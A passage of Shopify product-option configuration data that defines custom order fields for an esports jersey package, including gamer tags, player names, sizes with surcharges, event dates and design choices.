Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem65":{"id":"197722tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem48":{"id":"197722tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem48_1":{"id":"197722tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_2":{"id":"197722tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_3":{"id":"197722tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_4":{"id":"197722tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_5":{"id":"197722tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_6":{"id":"197722tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_7":{"id":"197722tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_8":{"id":"197722tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem57":{"id":"197722tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem66":{"id":"197722tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem49":{"id":"197722tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem49_1":{"id":"197722tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_2":{"id":"197722tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_3":{"id":"197722tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_4":{"id":"197722tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_5":{"id":"197722tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_6":{"id":"197722tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_7":{"id":"197722tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_8":{"id":"197722tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem58":{"id":"197722tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem67":{"id":"197722tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem68":{"id":"197722tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem69":{"id":"197722tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197722tem70":{"id":"197722tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197722tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197722tem4","option_type":"3","type":"1","value":"197722tem4_2"}}},"show":"1","type":"1","children":""},"197722tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8432591044783","handle":"pro-short-sleeve-v-neck-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197868`] = {"template":{"ymq197868tem1":{"id":"197868tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197868tem2":{"id":"197868tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem4":{"id":"197868tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem4_1":{"id":"197868tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem4_2":{"id":"197868tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem4_3":{"id":"197868tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem5":{"id":"197868tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem7":{"id":"197868tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem7_1":{"id":"197868tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_2":{"id":"197868tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"66","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_3":{"id":"197868tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"132","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"",